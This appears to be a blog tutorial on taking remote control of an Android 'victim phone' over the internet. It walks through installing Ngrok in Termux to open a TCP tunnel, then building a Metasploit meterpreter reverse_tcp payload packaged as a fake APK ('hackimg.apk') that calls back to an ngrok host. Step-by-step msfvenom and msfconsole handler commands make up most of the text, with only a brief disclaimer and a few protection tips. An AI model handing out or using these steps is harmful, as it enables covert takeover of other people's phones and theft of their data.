Hack Android phone Over internet or a WAN without Port forwarding.For this purpose we need to create a tunnel between your phone and victim phone. To do this we have to use Ngrok . Yes! Ngrok will provide a TCP tunnel between two parties.
Devices and Tools:
- A (non-rooted) Samsung Galaxy J2 Pro with a 16GB microSD card connected to my wireless network.
- Termux Application in my Android Phone.
- Metasploit Framework.
- Mi Phone it will act as a Victim Phone.
- Ngrok
Disclaimer: This post is for educational purpose only Do not try this on any individual phone. All the tests I have done on my own phone.
Getting Started:

1. Install Ngrok in Termux:

Below Screenshot is my Ngrok Dashboard. Here this will provide you a token and it will act as Authorization for your TCP tunnel.
Download Link : Ngrok file
After downloading the file extract it and save it in Internal storage of your android phone /sdcard/ngrok/ngrok
Note: Rename the file ngrok from ngrok-stable-linux-arm
cp /sdcard/ngrok/ngrok $HOME : Copy the ngrok file in Home.
chmod +x ngrok : It means that you want to make file executeable.
cd.. : When you type this command you will see two directory Home & Usr.
cp home/ngrok usr/bin : Copying the file from Home to Usr directory
After typing the above commands type ls and your ngrok file will added in user directory.
./ngrok authtoken

ngrok tcp 4444
Port forwarding is completed and now its time to create a payload.
2. Create a Payload in Metasploit:
cd metasploit-framework
./msfvenom -p android/meterpreter/reverse_tcp LHOST=“Copy from Ngrok’s Session” LPORT=“Copy from Ngrok’s Session” R > /sdcard/hackimg.apk
LHOST= 0.tcp.ngrok.io
LPORT= 12345
I am taking it as an example you can type a given value near the 0.tcp.ngrok.io.
3. Use Metasploit Framework:
./msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost Localhost
set lport 4444
exploit

Some Useful Commands in Metasploit Exploit Section:
A drawback with this method, you can’t get multiple meterpreter sessions over a single port. for multiple sessions, you have to follow all the steps all over again with a different port.
How you can protect yourself?
- Only install apps and software from the google play store.
- Make sure you don’t have to enable installs from unknown sources enabled.
- Keep your phone with you at all times.
- Avoid opening any suspicious links in emails or messages.






 !
!